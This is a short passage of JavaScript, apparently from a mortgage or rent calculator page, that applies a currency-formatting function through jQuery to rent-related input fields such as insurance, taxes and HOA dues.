    mortgageFormatCurrency(jQuery("input#rentHomeInsurance"));
    mortgageFormatCurrency(jQuery("input#rentTaxes"));
    mortgageFormatCurrency(jQuery("input#rentHoaDues"));
    mortgageFormatCurrency(jQuery("input#rentMonthlyAmount"));
  }
}